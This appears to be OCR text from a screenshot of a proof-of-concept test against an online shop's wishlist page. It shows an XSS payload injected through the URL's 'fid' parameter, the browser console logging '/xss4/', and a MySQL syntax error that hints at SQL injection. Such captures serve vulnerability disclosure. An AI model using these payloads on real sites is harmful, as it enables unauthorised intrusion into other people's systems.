 tivendor/my_wishlist.php?fid=60'"123<img src=x onerror=console.log(/xss4/)>123<'"
搜索
最常访问 tmp 00 Nessus Home / Scans Featured Add-ons – ...
test123 Wishlist My Cart My Order Start Sellin
SHOPPING
Filter Search term... Search
HOME MEN ELECTRONICS WOMEN HOME APPLIANCES CONTACT US
singlerec() : SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to us
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar ABP Adblock Plus
过滤输出
/xss4/